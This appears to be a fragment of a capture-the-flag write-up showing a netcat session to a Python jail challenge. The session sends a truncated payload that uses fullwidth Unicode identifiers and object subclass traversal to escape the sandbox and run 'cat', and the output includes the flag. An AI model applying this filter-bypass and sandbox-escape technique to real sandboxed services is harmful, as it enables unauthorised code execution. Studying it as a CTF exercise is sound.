 └─$ nc 172.31.3.2 8002
> ''.__ｃｌａｓｓ__.__ｂａｓｅ__.__ｓｕｂｃｌａｓｓｅｓ__().ｐｏｐ(15
ｏｃ__.__ｇｅｔｉｔｅｍ__(0)+''.__ｄｏｃ__.__ｇｅｔｉｔｅｍ__(27)+
_.__ｇｅｔｉｔｅｍ__(1)+''.__ｄｏｃ__.__ｇｅｔｉｔｅｍ__(7)+''.__ｄ
_ｇｅｔｉｔｅｍ__(8)+''.__ｄｏｃ__.__ｇｅｔｉｔｅｍ__(76)+''.__ｄｏ
cat: bin: Is a directory
cat: boot: Is a directory
cat: dev: Is a directory
cat: etc: Is a directory
TSC{just_a_classic_nobuiltins_pyjail_for_baby}
cat: home: Is a directory
cat: lib: Is a directory
cat: lib64: Is a directory
cat: media: Is a directory
cat: mnt: Is a directory
cat: opt: Is a directory
cat: proc: Is a directory
cat: root: Permission denied
cat: run: Is a directory